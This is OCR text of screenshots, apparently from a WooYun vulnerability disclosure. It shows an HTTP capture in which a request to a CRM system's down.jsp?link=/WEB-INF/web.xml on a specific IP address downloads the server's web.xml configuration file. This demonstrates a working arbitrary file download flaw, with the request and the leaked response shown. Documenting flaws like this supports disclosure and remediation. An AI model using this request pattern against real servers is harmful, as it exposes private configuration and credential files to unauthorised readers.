 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: nginx/1.7.0
Date: Tue, 22 Dec 2015 01:38:58 GMT
Content-Type: application/x-msdownload;charset=UTF-8
Content-Length: 8824
Connection: keep-alive
X-Powered-By: Servlet 2.4; JBoss-4.2.1.GA (build: SVNTag=JBoss_4_2_1_GA
date=200707131605)/Tomcat-5.5
Content-Disposition: attachment; filename=web.xml
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<distributable />
<!-- 系统初始化监听器 -->
<listener>
<listener-
class>com.crm.framework.web.listener.ContextListener</listener-class>
</listener>
<!--用户超时监听器 -->
<listener>
<listener-
class>com.crm.framework.web.listener.SessionRemoveListener</listener-class>
</listener>
<!-- 页面转发过滤器,将url进行统一过滤 -->
<filter>
<filter-name>frameworkFilter</filter-name>
<filter-
class>com.crm.framework.web.filter.PageForwardFilter</filter-class>
</filter>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://118.144.75.72/platform/framework/global/down.jsp?link=/WEB-INF/web.xml HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: 118.144.75.72
Connection: Keep-Alive
Cookie: i18n=zh_CN; i18n=zh_CN; JSESSIONID=013E30A2F8FA5C496FCD550A524CEAA6.node1
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.7.0
Date: Tue, 22 Dec 2015 01:38:58 GMT
Content-Type: application/x-msdownload;charset=UTF-8
Content-Length: 8824
Connection: keep-alive
X-Powered-By: Servlet 2.4; JBoss-4.2.1.GA (build: SVNTag=JBoss_4_2_1_GA date=200707131605
Content-Disposition: attachment; filename=web.xml
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http://www.w3.o
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 2,442 http://118.144.75.72/platform/framework/global/down.jsp?link=/WEB-INF/web.xml
www.wooyun.org